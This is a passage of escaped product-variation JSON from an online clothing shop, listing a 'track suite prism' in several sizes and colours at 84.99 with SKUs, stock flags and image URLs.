416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8148,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8149,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61170&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8150,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91170&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8151,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41170&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8152,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61180&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91180&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 